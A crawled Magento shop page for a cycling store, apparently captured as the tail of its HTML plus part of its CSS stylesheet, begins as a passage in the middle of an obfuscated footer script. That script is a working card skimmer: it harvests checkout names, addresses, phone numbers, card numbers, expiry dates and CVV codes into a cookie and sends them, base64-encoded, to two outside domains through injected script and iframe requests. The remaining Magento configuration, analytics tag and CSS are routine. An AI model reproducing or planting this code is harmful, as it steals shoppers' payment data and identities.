_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>            <address>© DNA Cycling. All Rights Reserved</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/store.dnacycling.com\/cotopaxi\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/store.dnacycling.com\/cotopaxi\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/store.dnacycling.com\/cotopaxi\/rest\/cotopaxi\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/store.dnacycling.com\/cotopaxi\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<!--<script async src="https://www.googletagmanager.com/gtag/js?id=G-R68N9WHZ3N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R68N9WHZ3N');
</script>--><script async src="https://www.googletagmanager.com/gtm.js?id=GTM-WH6QLG33"></script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://store.dnacycling.com/static/version1745517093/frontend/Smartwave/porto_dna/en_US/css/styles-m.css
body_size: 77199
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#777;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.4;font-size:1em}p{margin-top:0rem;margin-bottom:.05rem}abbr[title]{border-bottom:1px dotted #e7e7e7;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f6f6f6;color:#1e1e1e}small,.small{font-size:1em}hr{border:0;border-top:1px solid #e7e7e7;margin-bottom:1em;margin-top:1em}sub,sup{font-size:0%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2em;margin-top:0rem;margin-bottom:.1rem}h2{font-weight:300;line-height:1.1;font-size:2em;margin-top:.125rem;margin-bottom:.1rem}h3{font-weight:600;line-height:1.1;font-size:2em;margin-top:.1rem;margin-bottom:.05rem}h4{font-weight:700;line-height:1.1;font-size:1em;margin-top:.1rem;margin-bottom:.1rem}h5{font-weight:700;line-height:1.1;font-size:1em;margin-top:.1rem;margin-bottom:.1rem}h6{font-weight:700;line-height:1.1;font-size:1em;margin-top:.1rem;margin-bottom:.1rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#777;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#08c;text-decoration:none}a:visited,.alink:visited{color:#08c;text-decoration:none}a:hover,.alink:hover{color:#08c;text-decoration:underline}a:active,.alink:active{color:#08c;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:.125rem}ul>li,ol>li{margin-top:0rem;margin-bottom:.05rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:1em;margin-top:0}dt{font-weight:700;margin-bottom:.25em;margin-top:0}dd{margin-bottom:.5em;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f6f6f6;color:#555;padding:2px 4px;font-size:1em;white-space:nowrap}kbd{background:#f6f6f6;color:#555;padding:2px 4px;font-size:1em}pre{background:#f6f6f6;border:1px solid #e7e7e7;color:#555;line-height:1.4;margin:0 0 .5em;padding:.5em;font-size:1em;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #e7e7e7;margin:0 0 1em 2em;padding:0;color:#777;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.4;font-size:1em}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#777;line-height:1.4;font-size:0em;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:11px .5em}button{background-image:none;background:#eee;border:1px solid #e7e7e7;color:#777;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:.3rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#e2e2e2;border:1px solid #e7e7e7;color:#777}button:hover{background:#e1e1e1;border:1px solid #e7e7e7;color:#777}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1em;height:38px;line-height:1.4;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#ddd}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#ddd}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#ddd}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1em;height:38px;line-height:1.4;padding:.25em .5em 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1em;height:auto;line-height:1.4;margin:0;padding:.5em;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#ddd}textarea::-webkit-input-placeholder{color:#ddd}textarea:-ms-input-placeholder{color:#ddd}input[type="checkbox"]{margin:2px .25em 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px .25em 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1em}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.search-terms,.cart-summary .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.block-wishlist-management .wishlist-select-items,.order-details-items .items-qty,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.search-terms>li,.cart-summary .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.block-wishlist-management .wishlist-select-items>li,.order-details-items .items-qty>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-cart-button button.action,.cart.actions button.action,.cart-discount .actions-toolbar button.action{border:none;padding:12px 24px;opacity:.8;text-transform:uppercase;font-size:13px;letter-spacing:-.015em;font-weight:700;line-height:1.5;font-family:inherit;border-radius:0 !important;height:inherit}.abs-action-cart-button button.action:not(:hover),.cart.actions button.action:not(:hover),.cart-discount .actions-toolbar button.action:not(:hover){background-color:#f4f4f4;color:#222529}.action-primary{background-image:none;background:#08c;border:1px solid #08c;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;border-radius:3px}.action-primary:focus,.action-primary:active{background:#08c;border:1px solid #08c;color:#fff}.action-primary:hover{background:#08c;border:1px solid #08c;color:#fff}.action-primary.disabled,.action-primary[disabled],fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.abs-revert-to-action-secondary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-radius:3px}.abs-action-link-button,.block-event .slider-panel .slider .item .action.event{background-image:none;background:#eee;border:1px solid #e7e7e7;color:#777;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:.3rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#e2e2e2;border:1px solid #e7e7e7;color:#777}.abs-action-link-button:hover,.block-event .slider-panel .slider .item .action.event:hover{background:#e1e1e1;border:1px solid #e7e7e7;color:#777}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus{text-decoration:none}.abs-action-button-as-link,.abs-action-remove,.abs-discount-block .action.check,.popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button,.bundle-options-container .action.back,.cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .payment-method-billing-address .action-cancel,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,.checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit,.gift-summary .action-delete,.gift-wrapping-title .action-remove,.wishlist.split.button>.action,.abs-add-fields .action.remove,.paypal-review-discount .action.check,.cart-discount .action.check,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.4;padding:0;color:#08c;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.abs-discount-block .action.check:visited,.popup .actions-toolbar .action.cancel:visited,.paypal-button-widget .paypal-button:visited,.bundle-options-container .action.back:visited,.cart.table-wrapper .actions-toolbar>.action-delete:visited,.cart.table-wrapper .action.help.map:visited,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .payment-method-billing-address .action-cancel:visited,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:visited,.checkout-agreements-block .action-show:visited,.gift-options .actions-toolbar .action-cancel:visited,.gift-summary .action-edit:visited,.gift-summary .action-delete:visited,.gift-wrapping-title .action-remove:visited,.wishlist.split.button>.action:visited,.abs-add-fields .action.remove:visited,.paypal-review-discount .action.check:visited,.cart-discount .action.check:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#08c;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-discount-block .action.check:hover,.popup .actions-toolbar .action.cancel:hover,.paypal-button-widget .paypal-button:hover,.bundle-options-container .action.back:hover,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .action.help.map:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .payment-method-billing-address .action-cancel:hover,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,.checkout-agreements-block .action-show:hover,.gift-options .actions-toolbar .action-cancel:hover,.gift-summary .action-edit:hover,.gift-summary .action-delete:hover,.gift-wrapping-title .action-remove:hover,.wishlist.split.button>.action:hover,.abs-add-fields .action.remove:hover,.paypal-review-discount .action.check:hover,.cart-discount .action.check:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#08c;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.abs-discount-block .action.check:active,.popup .actions-toolbar .action.cancel:active,.paypal-button-widget .paypal-button:active,.bundle-options-container .action.back:active,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .action.help.map:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-agreements-block .action-show:active,.gift-options .actions-toolbar .action-cancel:active,.gift-summary .action-edit:active,.gift-summary .action-delete:active,.gift-wrapping-title .action-remove:active,.wishlist.split.button>.action:active,.abs-add-fields .action.remove:active,.paypal-review-discount .action.check:active,.cart-discount .action.check:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#08c;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-discount-block .action.check:hover,.abs-discount-block .action.check:active,.abs-discount-block .action.check:focus,.popup .actions-toolbar .action.cancel:hover,.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.bundle-options-container .action.back:hover,.bundle-options-container .action.back:active,.bundle-options-container .action.back:focus,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.checkout-index-index .modal-popup 